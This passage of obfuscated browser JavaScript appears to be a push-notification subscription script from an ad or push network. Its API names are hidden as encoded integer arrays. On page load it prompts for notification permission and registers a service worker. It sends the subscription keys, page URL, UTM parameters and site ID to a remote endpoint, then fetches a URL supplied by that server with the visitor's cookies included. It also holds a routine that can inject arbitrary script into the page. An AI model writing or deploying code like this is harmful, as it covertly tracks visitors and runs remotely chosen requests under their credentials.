        return window[Fs4GlUI8BCeOVJ7Cp.WAxjnBQrN([1851881065, 1734440047, 114])][Fs4GlUI8BCeOVJ7Cp.WAxjnBQrN([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.kJsguJJXL0yVZPI4x)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let Fs4GlUI8BCeOVJ7Cp = {
    siteID: '3f39c038225bf88b9cff91815981027a390f53ef',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.LfyB0vUVYInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.cbCPdg();
            }
        }, 50);
    },

    cbCPdg: function () {
        let self = this;
        if (!this.toStatic("cbCPdg")) {
            return;
        }
        if (self.options.autoShow) {
            self.f6306d34ee5();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f6306d34ee5();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.YdqN1wtqYS();
        }
        self.trigger(self.WAxjnBQrN([1634104421, 1919512169, 116]));
    },

    f6306d34ee5: async function () {
        let self = this;
        if (!self.toStatic("f6306d34ee5")) {
            return;
        }
        self.LfyB0vUVYInfo();

        Notification[self.WAxjnBQrN([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            LdMadLJFyo0qS9ipR.CdkczmVFOq2x4G4xP().then(
                (sw) => {
                    let PN2Lp2prlnlQGeapc = GFpXIUyMkd4xD0uA5.v4oXwAKeCPJpt4B9K();

                    window[self.WAxjnBQrN([1851881065, 1734440047, 114])][self.WAxjnBQrN([1936028278, 1768121687, 1869769573, 114])].ready.then(async (ENTAcxAT8VbLKyXDj) => {
                        let subs = null;
                        subs = await ENTAcxAT8VbLKyXDj[self.WAxjnBQrN([1886745448, 1298230881, 6776178])][self.WAxjnBQrN([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.SeI7dvFnejlOWvRe1();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.xTKGNcgcrTDXZnXAm(subs, PN2Lp2prlnlQGeapc).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.pK5MuyGpLHPoVlQTX(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.WAxjnBQrN([1970172789, 1651729266, 98]));
                                } else {
                                    self.trigger(self.WAxjnBQrN([1937072755, 6517346]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.WAxjnBQrN([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.WAxjnBQrN([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = LdMadLJFyo0qS9ipR.urlB64ToUint8Array(PN2Lp2prlnlQGeapc.key);
                            ENTAcxAT8VbLKyXDj[self.WAxjnBQrN([1886745448, 1298230881, 6776178])][self.ZF0ucQ6IF(1937072755) + self.ZF0ucQ6IF(1668442466) + self.ZF0ucQ6IF(101)](o)
                                .then((KE2d82g0Irz) => {
                                    self.xTKGNcgcrTDXZnXAm(KE2d82g0Irz, PN2Lp2prlnlQGeapc).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })
                                            self.pK5MuyGpLHPoVlQTX(KE2d82g0Irz);
                                            self.trigger(self.WAxjnBQrN([1937072755, 6517346]));

                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.WAxjnBQrN([1970172789, 1651729266, 98]));
                                self.pK5MuyGpLHPoVlQTX(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.WAxjnBQrN([1970172789, 1651729266, 98 ]));
                        self.pK5MuyGpLHPoVlQTX(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    xTKGNcgcrTDXZnXAm(subscription, PN2Lp2prlnlQGeapc) {
        let self = this;
        let dFyK5 = JSON.parse(JSON.stringify(subscription));
        dFyK5 = Object.assign({}, dFyK5);
        let Hxl697zIc5G = new FormData();

        Hxl697zIc5G.append(self.WAxjnBQrN([1701733488, 1869180532]), dFyK5[self.WAxjnBQrN([1701733488, 1869180532])]);
        Hxl697zIc5G.append(self.WAxjnBQrN([1801812339, 1534079541, 912549981]), dFyK5[self.WAxjnBQrN([1801812339])][self.WAxjnBQrN([1882338614, 25704])]);
        Hxl697zIc5G.append(self.WAxjnBQrN([1801812339, 1533113716, 26717]), dFyK5[self.WAxjnBQrN([1801812339])][self.ZF0ucQ6IF(1635087464)]);
        Hxl697zIc5G.append(self.ZF0ucQ6IF(1801812319) + self.ZF0ucQ6IF(26980), PN2Lp2prlnlQGeapc[self.ZF0ucQ6IF(26980)]);
        Hxl697zIc5G.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.WAxjnBQrN([1970564447, 1936684402, 25445])]) {
            Hxl697zIc5G.append(self.WAxjnBQrN([1970564447, 1936684402, 25445]), self.t[self.WAxjnBQrN([1970564447, 1936684402, 25445])])
        } else {
            Hxl697zIc5G.append(self.WAxjnBQrN([1970564447, 1936684402, 25445]), self.ofVKnbK(self.WAxjnBQrN([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.WAxjnBQrN([1970564447, 1667329392, 1634297710])]) {
            Hxl697zIc5G.append(self.WAxjnBQrN([1970564447, 1667329392, 1634297710]), self.t[self.WAxjnBQrN([1970564447, 1667329392, 1634297710])])
        } else {
            Hxl697zIc5G.append(self.WAxjnBQrN([1970564447, 1667329392, 1634297710]), self.ofVKnbK(self.WAxjnBQrN([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.WAxjnBQrN([1970564447, 1952805485])]) {
            Hxl697zIc5G.append(self.WAxjnBQrN([1970564447, 1952805485]), self.t[self.WAxjnBQrN([1970564447, 1952805485])])
        } else {
            Hxl697zIc5G.append(self.WAxjnBQrN([1970564447, 1952805485]), self.ofVKnbK(self.WAxjnBQrN([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.WAxjnBQrN([1970564447, 1668247156, 6647412])]) {
            Hxl697zIc5G.append(self.WAxjnBQrN([1970564447, 1668247156, 6647412]), self.t[self.WAxjnBQrN([1970564447, 1668247156, 6647412])])
        } else {
            Hxl697zIc5G.append(self.WAxjnBQrN([1970564447, 1668247156, 6647412]), self.ofVKnbK(self.WAxjnBQrN([1970564447, 1668247156, 6647412]), s))
        }
        Hxl697zIc5G.append(self.WAxjnBQrN([1818324583]), window[self.WAxjnBQrN([1851881065, 1734440047, 114])].language);
        Hxl697zIc5G.append(self.WAxjnBQrN([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.SeI7dvFnejlOWvRe1();
        if (!!oldEndPoint) {
            Hxl697zIc5G.append(self.WAxjnBQrN([1869374533, 1852067951, 6909556]), oldEndPoint);
        }

        return fetch(LdMadLJFyo0qS9ipR.config.sdnfFFPH49B87XbbC, {
            method: 'post',
            body: Hxl697zIc5G,
        });
    },

    pK5MuyGpLHPoVlQTX(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('06d34ee50b222');
            window.localStorage.removeItem('e50b2229d3c0e451e');
            return;
        }

        window.localStorage.setItem('06d34ee50b222', subscrb.endpoint);
    },

    SeI7dvFnejlOWvRe1() {
        return window.localStorage.getItem('06d34ee50b222');
    },

    YdqN1wtqYS: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f6306d34ee5();
                return false;
            });
        }
    },

    W9bFd: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    LfyB0vUVYInfo: function (settings = null) {
        let self = this;
        self.W9bFd(settings);
    },

    Kca8xkA0JS: function () {
        let self = this;
        if (!self.toStatic("Kca8xkA0JS")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    ZF0ucQ6IF(x) {
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x >> 8;
        } while (i);
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    WAxjnBQrN(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.ZF0ucQ6IF(data[j])
        }
        return s;
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    ofVKnbK(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.ic5ed6 = Fs4GlUI8BCeOVJ7Cp.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: String("auto") === String("timeout") ? Number('2') : 0,
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);